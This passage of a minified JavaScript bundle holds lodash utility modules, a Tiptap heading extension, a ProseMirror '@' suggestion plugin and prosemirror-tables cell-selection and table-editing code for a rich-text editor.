n=this.options.levels.includes(e.attrs.level)?e.attrs.level:this.options.levels[0];return[`h${n}`,(0,r.KV)(this.options.HTMLAttributes,t),0]},parseMarkdown:(e,t)=>t.createNode("heading",{level:e.depth||1},t.parseInline(e.tokens||[])),renderMarkdown:(e,t)=>{var n;let r=(null==(n=e.attrs)?void 0:n.level)?parseInt(e.attrs.level,10):1,i="#".repeat(r);return e.content?`${i} ${t.renderChildren(e.content)}`:""},addCommands(){return{setHeading:e=>({commands:t})=>!!this.options.levels.includes(e.level)&&t.setNode(this.name,e),toggleHeading:e=>({commands:t})=>!!this.options.levels.includes(e.level)&&t.toggleNode(this.name,"paragraph",e)}},addKeyboardShortcuts(){return this.options.levels.reduce((e,t)=>({...e,...{[`Mod-Alt-${t}`]:()=>this.editor.commands.toggleHeading({level:t})}}),{})},addInputRules(){return this.options.levels.map(e=>(0,r.JJ)({find:RegExp(`^(#{${Math.min(...this.options.levels)},${e}})\\s$`),type:this.type,getAttributes:{level:e}}))}}),o=i},76539:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=function(e){var t=e.getIn;return function(e,n){return function(r){var i=n||function(e){return t(e,"form")};return t(i(r),e+".values")}}}(n(61878).A)},77376:e=>{e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},77918:e=>{e.exports=function(e){return null==e}},78134:(e,t,n)=>{var r=n(41495);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},79375:(e,t,n)=>{var r=n(61571),i=n(89270),o=n(71773);e.exports=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:o},79458:(e,t,n)=>{var r=n(56093),i=n(88233),o=n(72876),s=n(81589),l=n(90052),a=n(42122),u=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=o(e),c=!n&&i(e),d=!n&&!c&&s(e),p=!n&&!c&&!d&&a(e),h=n||c||d||p,f=h?r(e.length,String):[],m=f.length;for(var g in e)(t||u.call(e,g))&&!(h&&("length"==g||d&&("offset"==g||"parent"==g)||p&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||l(g,m)))&&f.push(g);return f}},80661:(e,t,n)=>{var r=n(43074),i=n(89663),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))o.call(e,n)&&"constructor"!=n&&t.push(n);return t}},81462:(e,t,n)=>{var r=n(25176),i=n(7313),o=n(87470);function s(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}s.prototype.add=s.prototype.push=i,s.prototype.has=o,e.exports=s},81589:(e,t,n)=>{e=n.nmd(e);var r=n(14056),i=n(84410),o=t&&!t.nodeType&&t,s=o&&e&&!e.nodeType&&e,l=s&&s.exports===o?r.Buffer:void 0,a=l?l.isBuffer:void 0;e.exports=a||i},81701:(e,t,n)=>{var r=n(55868),i=n(85022),o=n(70531),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?i(e):o(e)}},82752:(e,t,n)=>{var r=n(56457),i=n(3210),o=n(22881),s=n(51276),l=n(54922),a=n(81701),u=n(5292),c="[object Map]",d="[object Promise]",p="[object Set]",h="[object WeakMap]",f="[object DataView]",m=u(r),g=u(i),y=u(o),v=u(s),b=u(l),w=a;(r&&w(new r(new ArrayBuffer(1)))!=f||i&&w(new i)!=c||o&&w(o.resolve())!=d||s&&w(new s)!=p||l&&w(new l)!=h)&&(w=function(e){var t=a(e),n="[object Object]"==t?e.constructor:void 0,r=n?u(n):"";if(r)switch(r){case m:return f;case g:return c;case y:return d;case v:return p;case b:return h}return t}),e.exports=w},83561:(e,t,n)=>{var r=n(64124),i=n(88626),o=n(28383),s=n(204),l=n(82752),a=n(72876),u=n(81589),c=n(42122),d="[object Arguments]",p="[object Array]",h="[object Object]",f=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,m,g,y){var v=a(e),b=a(t),w=v?p:l(e),x=b?p:l(t);w=w==d?h:w,x=x==d?h:x;var k=w==h,S=x==h,A=w==x;if(A&&u(e)){if(!u(t))return!1;v=!0,k=!1}if(A&&!k)return y||(y=new r),v||c(e)?i(e,t,n,m,g,y):o(e,t,w,n,m,g,y);if(!(1&n)){var C=k&&f.call(e,"__wrapped__"),E=S&&f.call(t,"__wrapped__");if(C||E){var T=C?e.value():e,O=E?t.value():t;return y||(y=new r),g(T,O,n,m,y)}}return!!A&&(y||(y=new r),s(e,t,n,m,g,y))}},83581:(e,t,n)=>{var r=n(8232),i=n(13690),o=n(3210);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(o||i),string:new r}}},84116:(e,t,n)=>{e=n.nmd(e);var r=n(61125),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,s=o&&o.exports===i&&r.process,l=function(){try{var e=o&&o.require&&o.require("util").types;if(e)return e;return s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=l},84410:e=>{e.exports=function(){return!1}},85022:(e,t,n)=>{var r=n(55868),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,l=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(e){}var i=s.call(e);return r&&(t?e[l]=n:delete e[l]),i}},86669:e=>{e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},86898:(e,t,n)=>{var r=n(8947),i=n(19005);e.exports=function(e){return r(function(t,n){var r=-1,o=n.length,s=o>1?n[o-1]:void 0,l=o>2?n[2]:void 0;for(s=e.length>3&&"function"==typeof s?(o--,s):void 0,l&&i(n[0],n[1],l)&&(s=o<3?void 0:s,o=1),t=Object(t);++r<o;){var a=n[r];a&&e(t,a,r,s)}return t})}},87419:(e,t,n)=>{var r=n(83561),i=n(43895);e.exports=function e(t,n,o,s,l){return t===n||(null!=t&&null!=n&&(i(t)||i(n))?r(t,n,o,s,e,l):t!=t&&n!=n)}},87470:e=>{e.exports=function(e){return this.__data__.has(e)}},87939:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t}},88065:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a});var r=n(51876),i=n(32806),o=n(76908);function s(e){var t;let{char:n,allowSpaces:r,allowToIncludeChar:i,allowedPrefixes:s,startOfLine:l,$position:a}=e,u=r&&!i,c=(0,o.GG)(n),d=RegExp(`\\s${c}$`),p=l?"^":"",h=i?"":c,f=u?RegExp(`${p}${c}.*?(?=\\s${h}|$)`,"gm"):RegExp(`${p}(?:^)?${c}[^\\s${h}]*`,"gm"),m=(null==(t=a.nodeBefore)?void 0:t.isText)&&a.nodeBefore.text;if(!m)return null;let g=a.pos-m.length,y=Array.from(m.matchAll(f)).pop();if(!y||void 0===y.input||void 0===y.index)return null;let v=y.input.slice(Math.max(0,y.index-1),y.index),b=RegExp(`^[${null==s?void 0:s.join("")}\0]?$`).test(v);if(null!==s&&!b)return null;let w=g+y.index,x=w+y[0].length;return(u&&d.test(m.slice(x-1,x+1))&&(y[0]+=" ",x+=1),w<a.pos&&x>=a.pos)?{range:{from:w,to:x},query:y[0].slice(n.length),text:y[0]}:null}var l=new r.hs("suggestion"),a=function({pluginKey:e=l,editor:t,char:n="@",allowSpaces:o=!1,allowToIncludeChar:a=!1,allowedPrefixes:u=[" "],startOfLine:c=!1,decorationTag:d="span",decorationClass:p="suggestion",decorationContent:h="",decorationEmptyClass:f="is-empty",command:m=()=>null,items:g=()=>[],render:y=()=>({}),allow:v=()=>!0,findSuggestionMatch:b=s}){let w,x=null==y?void 0:y(),k=()=>{let e=t.state.selection.$anchor.pos,{top:n,right:r,bottom:i,left:o}=t.view.coordsAtPos(e);try{return new DOMRect(o,n,r-o,i-n)}catch{return null}},S=(n,r)=>r?()=>{let r=e.getState(t.state),i=null==r?void 0:r.decorationId,o=n.dom.querySelector(`[data-decoration-id="${i}"]`);return(null==o?void 0:o.getBoundingClientRect())||null}:k,A=new r.k_({key:e,view(){return{update:async(e,n)=>{var r,i,o,s,l,a,u;let c=null==(r=this.key)?void 0:r.getState(n),d=null==(i=this.key)?void 0:i.getState(e.state),p=c.active&&d.active&&c.range.from!==d.range.from,h=!c.active&&d.active,f=c.active&&!d.active,y=!h&&!f&&c.query!==d.query,v=h||p&&y,b=y||p,k=f||p&&y;if(!v&&!b&&!k)return;let A=k&&!v?c:d,C=e.dom.querySelector(`[data-decoration-id="${A.decorationId}"]`);w={editor:t,range:A.range,query:A.query,text:A.text,items:[],command:e=>m({editor:t,range:A.range,props:e}),decorationNode:C,clientRect:S(e,C)},v&&(null==(o=null==x?void 0:x.onBeforeStart)||o.call(x,w)),b&&(null==(s=null==x?void 0:x.onBeforeUpdate)||s.call(x,w)),(b||v)&&(w.items=await g({editor:t,query:A.query})),k&&(null==(l=null==x?void 0:x.onExit)||l.call(x,w)),b&&(null==(a=null==x?void 0:x.onUpdate)||a.call(x,w)),v&&(null==(u=null==x?void 0:x.onStart)||u.call(x,w))},destroy:()=>{var e;w&&(null==(e=null==x?void 0:x.onExit)||e.call(x,w))}}},state:{init:()=>({active:!1,range:{from:0,to:0},query:null,text:null,composing:!1}),apply(r,i,s,l){let{isEditable:d}=t,{composing:p}=t.view,{selection:h}=r,{empty:f,from:m}=h,g={...i},y=r.getMeta(e);if(y&&y.exit)return g.active=!1,g.decorationId=null,g.range={from:0,to:0},g.query=null,g.text=null,g;if(g.composing=p,d&&(f||t.view.composing)){(m<i.range.from||m>i.range.to)&&!p&&!i.composing&&(g.active=!1);let e=b({char:n,allowSpaces:o,allowToIncludeChar:a,allowedPrefixes:u,startOfLine:c,$position:h.$from}),r=`id_${Math.floor(0xffffffff*Math.random())}`;e&&v({editor:t,state:l,range:e.range,isActive:i.active})?(g.active=!0,g.decorationId=i.decorationId?i.decorationId:r,g.range=e.range,g.query=e.query,g.text=e.text):g.active=!1}else g.active=!1;return g.active||(g.decorationId=null,g.range={from:0,to:0},g.query=null,g.text=null),g}},props:{handleKeyDown(n,r){var i,o,s,l;let{active:a,range:u}=A.getState(n.state);if(!a)return!1;if("Escape"===r.key||"Esc"===r.key){let l=A.getState(n.state),a=null!=(i=null==w?void 0:w.decorationNode)?i:null,u=null!=a?a:(null==l?void 0:l.decorationId)?n.dom.querySelector(`[data-decoration-id="${l.decorationId}"]`):null;if(null==(o=null==x?void 0:x.onKeyDown)?void 0:o.call(x,{view:n,event:r,range:l.range}))return!0;let c={editor:t,range:l.range,query:l.query,text:l.text,items:[],command:e=>m({editor:t,range:l.range,props:e}),decorationNode:u,clientRect:u?()=>u.getBoundingClientRect()||null:null};return null==(s=null==x?void 0:x.onExit)||s.call(x,c),!function(n,r){var i;try{let r=e.getState(n.state),o=(null==r?void 0:r.decorationId)?n.dom.querySelector(`[data-decoration-id="${r.decorationId}"]`):null,s={editor:t,range:(null==r?void 0:r.range)||{from:0,to:0},query:(null==r?void 0:r.query)||null,text:(null==r?void 0:r.text)||null,items:[],command:e=>m({editor:t,range:(null==r?void 0:r.range)||{from:0,to:0},props:e}),decorationNode:o,clientRect:S(n,o)};null==(i=null==x?void 0:x.onExit)||i.call(x,s)}catch{}let o=n.state.tr.setMeta(r,{exit:!0});n.dispatch(o)}(n,e),!0}return(null==(l=null==x?void 0:x.onKeyDown)?void 0:l.call(x,{view:n,event:r,range:u}))||!1},decorations(e){let{active:t,range:n,decorationId:r,query:o}=A.getState(e);if(!t)return null;let s=!(null==o?void 0:o.length),l=[p];return s&&l.push(f),i.zF.create(e.doc,[i.NZ.inline(n.from,n.to,{nodeName:d,class:l.join(" "),"data-decoration-id":r,"data-decoration-content":h})])}}});return A}},88233:(e,t,n)=>{var r=n(89931),i=n(43895),o=Object.prototype,s=o.hasOwnProperty,l=o.propertyIsEnumerable;e.exports=r(function(){return arguments}())?r:function(e){return i(e)&&s.call(e,"callee")&&!l.call(e,"callee")}},88626:(e,t,n)=>{var r=n(81462),i=n(15109),o=n(9710);e.exports=function(e,t,n,s,l,a){var u=1&n,c=e.length,d=t.length;if(c!=d&&!(u&&d>c))return!1;var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var f=-1,m=!0,g=2&n?new r:void 0;for(a.set(e,t),a.set(t,e);++f<c;){var y=e[f],v=t[f];if(s)var b=u?s(v,y,f,t,e,a):s(y,v,f,e,t,a);if(void 0!==b){if(b)continue;m=!1;break}if(g){if(!i(t,function(e,t){if(!o(g,t)&&(y===e||l(y,e,n,s,a)))return g.push(t)})){m=!1;break}}else if(!(y===v||l(y,v,n,s,a))){m=!1;break}}return a.delete(e),a.delete(t),m}},88650:e=>{e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},89072:(e,t,n)=>{var r=n(8015);e.exports=function(e,t){var n=this.__data__;return this.size+=+!this.has(e),n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},89270:(e,t,n)=>{var r=n(5403);e.exports=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}()},89663:(e,t,n)=>{e.exports=n(48426)(Object.keys,Object)},89779:e=>{e.exports=function(){this.__data__=[],this.size=0}},89858:(e,t,n)=>{var r=n(14964);e.exports=function(e,t){var n=this.__data__,i=r(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this}},89931:(e,t,n)=>{var r=n(81701),i=n(43895);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},89968:(e,t,n)=>{"use strict";n.d(t,{rn:()=>x,GU:()=>M,RC:()=>O,gC:()=>L,JD:()=>I,AL:()=>ea,gR:()=>R,aR:()=>D,kG:()=>H,rP:()=>C,D8:()=>U,w7:()=>j,i4:()=>_,L0:()=>F,LF:()=>ef,iS:()=>$,_G:()=>B});var r,i,o=n(51876),s=n(92322),l=n(32806),a=n(24945),u=n(62463);if("undefined"!=typeof WeakMap){let e=new WeakMap;r=t=>e.get(t),i=(t,n)=>(e.set(t,n),n)}else{let e=[],t=0;r=t=>{for(let n=0;n<e.length;n+=2)if(e[n]==t)return e[n+1]},i=(n,r)=>(10==t&&(t=0),e[t++]=n,e[t++]=r)}var c=class{constructor(e,t,n,r){this.width=e,this.height=t,this.map=n,this.problems=r}findCell(e){for(let t=0;t<this.map.length;t++){let n=this.map[t];if(n!=e)continue;let r=t%this.width,i=t/this.width|0,o=r+1,s=i+1;for(let e=1;o<this.width&&this.map[t+e]==n;e++)o++;for(let e=1;s<this.height&&this.map[t+this.width*e]==n;e++)s++;return{left:r,top:i,right:o,bottom:s}}throw RangeError(`No cell with offset ${e} found`)}colCount(e){for(let t=0;t<this.map.length;t++)if(this.map[t]==e)return t%this.width;throw RangeError(`No cell with offset ${e} found`)}nextCell(e,t,n){let{left:r,right:i,top:o,bottom:s}=this.findCell(e);return"horiz"==t?(n<0?0==r:i==this.width)?null:this.map[o*this.width+(n<0?r-1:i)]:(n<0?0==o:s==this.height)?null:this.map[r+this.width*(n<0?o-1:s)]}rectBetween(e,t){let{left:n,right:r,top:i,bottom:o}=this.findCell(e),{left:s,right:l,top:a,bottom:u}=this.findCell(t);return{left:Math.min(n,s),top:Math.min(i,a),right:Math.max(r,l),bottom:Math.max(o,u)}}cellsInRect(e){let t=[],n={};for(let r=e.top;r<e.bottom;r++)for(let i=e.left;i<e.right;i++){let o=r*this.width+i,s=this.map[o];!n[s]&&(n[s]=!0,i==e.left&&i&&this.map[o-1]==s||r==e.top&&r&&this.map[o-this.width]==s||t.push(s))}return t}positionAt(e,t,n){for(let r=0,i=0;;r++){let o=i+n.child(r).nodeSize;if(r==e){let n=t+e*this.width,r=(e+1)*this.width;for(;n<r&&this.map[n]<i;)n++;return n==r?o-1:this.map[n]}i=o}}static get(e){return r(e)||i(e,function(e){if("table"!=e.type.spec.tableRole)throw RangeError("Not a table node: "+e.type.name);let t=function(e){let t=-1,n=!1;for(let r=0;r<e.childCount;r++){let i=e.child(r),o=0;if(n)for(let t=0;t<r;t++){let n=e.child(t);for(let e=0;e<n.childCount;e++){let i=n.child(e);t+i.attrs.rowspan>r&&(o+=i.attrs.colspan)}}for(let e=0;e<i.childCount;e++){let t=i.child(e);o+=t.attrs.colspan,t.attrs.rowspan>1&&(n=!0)}-1==t?t=o:t!=o&&(t=Math.max(t,o))}return t}(e),n=e.childCount,r=[],i=0,o=null,s=[];for(let e=0,i=t*n;e<i;e++)r[e]=0;for(let l=0,a=0;l<n;l++){let u=e.child(l);a++;for(let e=0;;e++){for(;i<r.length&&0!=r[i];)i++;if(e==u.childCount)break;let c=u.child(e),{colspan:d,rowspan:p,colwidth:h}=c.attrs;for(let e=0;e<p;e++){if(e+l>=n){(o||(o=[])).push({type:"overlong_rowspan",pos:a,n:p-e});break}let u=i+e*t;for(let e=0;e<d;e++){0==r[u+e]?r[u+e]=a:(o||(o=[])).push({type:"collision",row:l,pos:a,n:d-e});let n=h&&h[e];if(n){let r=(u+e)%t*2,i=s[r];null==i||i!=n&&1==s[r+1]?(s[r]=n,s[r+1]=1):i==n&&s[r+1]++}}}i+=d,a+=c.nodeSize}let c=(l+1)*t,d=0;for(;i<c;)0==r[i++]&&d++;d&&(o||(o=[])).push({type:"missing",row:l,n:d}),a++}(0===t||0===n)&&(o||(o=[])).push({type:"zero_sized"});let l=new c(t,n,r,o),a=!1;for(let e=0;!a&&e<s.length;e+=2)null!=s[e]&&s[e+1]<n&&(a=!0);return a&&function(e,t,n){e.problems||(e.problems=[]);let r={};for(let i=0;i<e.map.length;i++){let o=e.map[i];if(r[o])continue;r[o]=!0;let s=n.nodeAt(o);if(!s)throw RangeError(`No cell with offset ${o} found`);let l=null,a=s.attrs;for(let n=0;n<a.colspan;n++){let r=t[2*((i+n)%e.width)];null==r||a.colwidth&&a.colwidth[n]==r||((l||(l=function(e){if(e.colwidth)return e.colwidth.slice();let t=[];for(let n=0;n<e.colspan;n++)t.push(0);return t}(a)))[n]=r)}l&&e.problems.unshift({type:"colwidth mismatch",pos:o,colwidth:l})}}(l,s,e),l}(e))}};function d(e){let t=e.cached.tableNodeTypes;if(!t)for(let n in t=e.cached.tableNodeTypes={},e.nodes){let r=e.nodes[n],i=r.spec.tableRole;i&&(t[i]=r)}return t}var p=new o.hs("selectingCells");function h(e){for(let t=e.depth-1;t>0;t--)if("row"==e.node(t).type.spec.tableRole)return e.node(0).resolve(e.before(t+1));return null}function f(e){let t=e.selection.$head;for(let e=t.depth;e>0;e--)if("row"==t.node(e).type.spec.tableRole)return!0;return!1}function m(e){let t=e.selection;if("$anchorCell"in t&&t.$anchorCell)return t.$anchorCell.pos>t.$headCell.pos?t.$anchorCell:t.$headCell;if("node"in t&&t.node&&"cell"==t.node.type.spec.tableRole)return t.$anchor;let n=h(t.$head)||function(e){for(let t=e.nodeAfter,n=e.pos;t;t=t.firstChild,n++){let r=t.type.spec.tableRole;if("cell"==r||"header_cell"==r)return e.doc.resolve(n)}for(let t=e.nodeBefore,n=e.pos;t;t=t.lastChild,n--){let r=t.type.spec.tableRole;if("cell"==r||"header_cell"==r)return e.doc.resolve(n-t.nodeSize)}}(t.$head);if(n)return n;throw RangeError(`No cell found around position ${t.head}`)}function g(e){return"row"==e.parent.type.spec.tableRole&&!!e.nodeAfter}function y(e,t){return e.depth==t.depth&&e.pos>=t.start(-1)&&e.pos<=t.end(-1)}function v(e,t,n){let r=e.node(-1),i=c.get(r),o=e.start(-1),s=i.nextCell(e.pos-o,t,n);return null==s?null:e.node(0).resolve(o+s)}function b(e,t,n=1){let r={...e,colspan:e.colspan-n};return r.colwidth&&(r.colwidth=r.colwidth.slice(),r.colwidth.splice(t,n),r.colwidth.some(e=>e>0)||(r.colwidth=null)),r}function w(e,t,n=1){let r={...e,colspan:e.colspan+n};if(r.colwidth){r.colwidth=r.colwidth.slice();for(let e=0;e<n;e++)r.colwidth.splice(t,0,0)}return r}var x=class e extends o.LN{constructor(e,t=e){let n=e.node(-1),r=c.get(n),i=e.start(-1),s=r.rectBetween(e.pos-i,t.pos-i),l=e.node(0),a=r.cellsInRect(s).filter(e=>e!=t.pos-i);a.unshift(t.pos-i);let u=a.map(e=>{let t=n.nodeAt(e);if(!t)throw RangeError(`No cell with offset ${e} found`);let r=i+e+1;return new o.yn(l.resolve(r),l.resolve(r+t.content.size))});super(u[0].$from,u[0].$to,u),this.$anchorCell=e,this.$headCell=t}map(t,n){let r=t.resolve(n.map(this.$anchorCell.pos)),i=t.resolve(n.map(this.$headCell.pos));if(g(r)&&g(i)&&y(r,i)){let t=this.$anchorCell.node(-1)!=r.node(-1);return t&&this.isRowSelection()?e.rowSelection(r,i):t&&this.isColSelection()?e.colSelection(r,i):new e(r,i)}return o.U3.between(r,i)}content(){let e=this.$anchorCell.node(-1),t=c.get(e),n=this.$anchorCell.start(-1),r=t.rectBetween(this.$anchorCell.pos-n,this.$headCell.pos-n),i={},o=[];for(let n=r.top;n<r.bottom;n++){let l=[];for(let o=n*t.width+r.left,s=r.left;s<r.right;s++,o++){let n=t.map[o];if(i[n])continue;i[n]=!0;let s=t.findCell(n),a=e.nodeAt(n);if(!a)throw RangeError(`No cell with offset ${n} found`);let u=r.left-s.left,c=s.right-r.right;if(u>0||c>0){let e=a.attrs;if(u>0&&(e=b(e,0,u)),c>0&&(e=b(e,e.colspan-c,c)),s.left<r.left){if(!(a=a.type.createAndFill(e)))throw RangeError(`Could not create cell with attrs ${JSON.stringify(e)}`)}else a=a.type.create(e,a.content)}if(s.top<r.top||s.bottom>r.bottom){let e={...a.attrs,rowspan:Math.min(s.bottom,r.bottom)-Math.max(s.top,r.top)};a=s.top<r.top?a.type.createAndFill(e):a.type.create(e,a.content)}l.push(a)}o.push(e.child(n).copy(s.FK.from(l)))}let l=this.isColSelection()&&this.isRowSelection()?e:o;return new s.Ji(s.FK.from(l),1,1)}replace(e,t=s.Ji.empty){let n=e.steps.length,r=this.ranges;for(let i=0;i<r.length;i++){let{$from:o,$to:l}=r[i],a=e.mapping.slice(n);e.replace(a.map(o.pos),a.map(l.pos),i?s.Ji.empty:t)}let i=o.LN.findFrom(e.doc.resolve(e.mapping.slice(n).map(this.to)),-1);i&&e.setSelection(i)}replaceWith(e,t){this.replace(e,new s.Ji(s.FK.from(t),0,0))}forEachCell(e){let t=this.$anchorCell.node(-1),n=c.get(t),r=this.$anchorCell.start(-1),i=n.cellsInRect(n.rectBetween(this.$anchorCell.pos-r,this.$headCell.pos-r));for(let n=0;n<i.length;n++)e(t.nodeAt(i[n]),r+i[n])}isColSelection(){let e=this.$anchorCell.index(-1),t=this.$headCell.index(-1);return!(Math.min(e,t)>0)&&Math.max(e+this.$anchorCell.nodeAfter.attrs.rowspan,t+this.$headCell.nodeAfter.attrs.rowspan)==this.$headCell.node(-1).childCount}static colSelection(t,n=t){let r=t.node(-1),i=c.get(r),o=t.start(-1),s=i.findCell(t.pos-o),l=i.findCell(n.pos-o),a=t.node(0);return s.top<=l.top?(s.top>0&&(t=a.resolve(o+i.map[s.left])),l.bottom<i.height&&(n=a.resolve(o+i.map[i.width*(i.height-1)+l.right-1]))):(l.top>0&&(n=a.resolve(o+i.map[l.left])),s.bottom<i.height&&(t=a.resolve(o+i.map[i.width*(i.height-1)+s.right-1]))),new e(t,n)}isRowSelection(){let e=this.$anchorCell.node(-1),t=c.get(e),n=this.$anchorCell.start(-1),r=t.colCount(this.$anchorCell.pos-n),i=t.colCount(this.$headCell.pos-n);return!(Math.min(r,i)>0)&&Math.max(r+this.$anchorCell.nodeAfter.attrs.colspan,i+this.$headCell.nodeAfter.attrs.colspan)==t.width}eq(t){return t instanceof e&&t.$anchorCell.pos==this.$anchorCell.pos&&t.$headCell.pos==this.$headCell.pos}static rowSelection(t,n=t){let r=t.node(-1),i=c.get(r),o=t.start(-1),s=i.findCell(t.pos-o),l=i.findCell(n.pos-o),a=t.node(0);return s.left<=l.left?(s.left>0&&(t=a.resolve(o+i.map[s.top*i.width])),l.right<i.width&&(n=a.resolve(o+i.map[i.width*(l.top+1)-1]))):(l.left>0&&(n=a.resolve(o+i.map[l.top*i.width])),s.right<i.width&&(t=a.resolve(o+i.map[i.width*(s.top+1)-1]))),new e(t,n)}toJSON(){return{type:"cell",anchor:this.$anchorCell.pos,head:this.$headCell.pos}}static fromJSON(t,n){return new e(t.resolve(n.anchor),t.resolve(n.head))}static create(t,n,r=n){return new e(t.resolve(n),t.resolve(r))}getBookmark(){return new k(this.$anchorCell.pos,this.$headCell.pos)}};x.prototype.visible=!1,o.LN.jsonID("cell",x);var k=class e{constructor(e,t){this.anchor=e,this.head=t}map(t){return new e(t.map(this.anchor),t.map(this.head))}resolve(e){let t=e.resolve(this.anchor),n=e.resolve(this.head);return"row"==t.parent.type.spec.tableRole&&"row"==n.parent.type.spec.tableRole&&t.index()<t.parent.childCount&&n.index()<n.parent.childCount&&y(t,n)?new x(t,n):o.LN.near(n,1)}};function S(e){if(!(e.selection instanceof x))return null;let t=[];return e.selection.forEachCell((e,n)=>{t.push(l.NZ.node(n,n+e.nodeSize,{class:"selectedCell"}))}),l.zF.create(e.doc,t)}var A=new o.hs("fix-tables");function C(e,t){let n,r=(t,r)=>{"table"==t.type.spec.tableRole&&(n=function(e,t,n,r){let i,o,s=c.get(t);if(!s.problems)return r;r||(r=e.tr);let l=[];for(let e=0;e<s.height;e++)l.push(0);for(let e=0;e<s.problems.length;e++){let i=s.problems[e];if("collision"==i.type){let e=t.nodeAt(i.pos);if(!e)continue;let o=e.attrs;for(let e=0;e<o.rowspan;e++)l[i.row+e]+=i.n;r.setNodeMarkup(r.mapping.map(n+1+i.pos),null,b(o,o.colspan-i.n,i.n))}else if("missing"==i.type)l[i.row]+=i.n;else if("overlong_rowspan"==i.type){let e=t.nodeAt(i.pos);if(!e)continue;r.setNodeMarkup(r.mapping.map(n+1+i.pos),null,{...e.attrs,rowspan:e.attrs.rowspan-i.n})}else if("colwidth mismatch"==i.type){let e=t.nodeAt(i.pos);if(!e)continue;r.setNodeMarkup(r.mapping.map(n+1+i.pos),null,{...e.attrs,colwidth:i.colwidth})}else if("zero_sized"==i.type){let e=r.mapping.map(n);r.delete(e,e+t.nodeSize)}}for(let e=0;e<l.length;e++)l[e]&&(null==i&&(i=e),o=e);for(let a=0,u=n+1;a<s.height;a++){let n=t.child(a),s=u+n.nodeSize,c=l[a];if(c>0){let t="cell";n.firstChild&&(t=n.firstChild.type.spec.tableRole);let l=[];for(let n=0;n<c;n++){let n=d(e.schema)[t].createAndFill();n&&l.push(n)}let p=(0==a||i==a-1)&&o==a?u+1:s-1;r.insert(r.mapping.map(p),l)}u=s}return r.setMeta(A,{fixTables:!0})}(e,t,r,n))};return t?t.doc!=e.doc&&function e(t,n,r,i){let o=t.childCount,s=n.childCount;n:for(let l=0,a=0;l<s;l++){let s=n.child(l);for(let e=a,n=Math.min(o,l+3);e<n;e++)if(t.child(e)==s){a=e+1,r+=s.nodeSize;continue n}i(s,r),a<o&&t.child(a).sameMarkup(s)?e(t.child(a),s,r+1,i):s.nodesBetween(0,s.content.size,i,r+1),r+=s.nodeSize}}(t.doc,e.doc,0,r):e.doc.descendants(r),n}function E(e){let t=e.selection,n=m(e),r=n.node(-1),i=n.start(-1),o=c.get(r);return{...t instanceof x?o.rectBetween(t.$anchorCell.pos-i,t.$headCell.pos-i):o.findCell(n.pos-i),tableStart:i,map:o,table:r}}function T(e,{map:t,tableStart:n,table:r},i){let o=i>0?-1:0;(function(e,t,n){let r=d(t.type.schema).header_cell;for(let i=0;i<e.height;i++)if(t.nodeAt(e.map[n+i*e.width]).type!=r)return!1;return!0})(t,r,i+o)&&(o=0==i||i==t.width?null:0);for(let s=0;s<t.height;s++){let l=s*t.width+i;if(i>0&&i<t.width&&t.map[l-1]==t.map[l]){let o=t.map[l],a=r.nodeAt(o);e.setNodeMarkup(e.mapping.map(n+o),null,w(a.attrs,i-t.colCount(o))),s+=a.attrs.rowspan-1}else{let a=null==o?d(r.type.schema).cell:r.nodeAt(t.map[l+o]).type,u=t.positionAt(s,i,r);e.insert(e.mapping.map(n+u),a.createAndFill())}}return e}function O(e,t){if(!f(e))return!1;if(t){let n=E(e);t(T(e.tr,n,n.left))}return!0}function M(e,t){if(!f(e))return!1;if(t){let n=E(e);t(T(e.tr,n,n.right))}return!0}function R(e,t){if(!f(e))return!1;if(t){let n=E(e),r=e.tr;if(0==n.left&&n.right==n.map.width)return!1;for(let e=n.right-1;!function(e,{map:t,table:n,tableStart:r},i){let o=e.mapping.maps.length;for(let s=0;s<t.height;){let l=s*t.width+i,a=t.map[l],u=n.nodeAt(a),c=u.attrs;if(i>0&&t.map[l-1]==a||i<t.width-1&&t.map[l+1]==a)e.setNodeMarkup(e.mapping.slice(o).map(r+a),null,b(c,i-t.colCount(a)));else{let t=e.mapping.slice(o).map(r+a);e.delete(t,t+u.nodeSize)}s+=c.rowspan}}(r,n,e),e!=n.left;e--){let e=n.tableStart?r.doc.nodeAt(n.tableStart-1):r.doc;if(!e)throw RangeError("No table found");n.table=e,n.map=c.get(e)}t(r)}return!0}function N(e,{map:t,tableStart:n,table:r},i){var o;let s=n;for(let e=0;e<i;e++)s+=r.child(e).nodeSize;let l=[],a=i>0?-1:0;(function(e,t,n){var r;let i=d(t.type.schema).header_cell;for(let o=0;o<e.width;o++)if((null==(r=t.nodeAt(e.map[o+n*e.width]))?void 0:r.type)!=i)return!1;return!0})(t,r,i+a)&&(a=0==i||i==t.height?null:0);for(let s=0,u=t.width*i;s<t.width;s++,u++)if(i>0&&i<t.height&&t.map[u]==t.map[u-t.width]){let 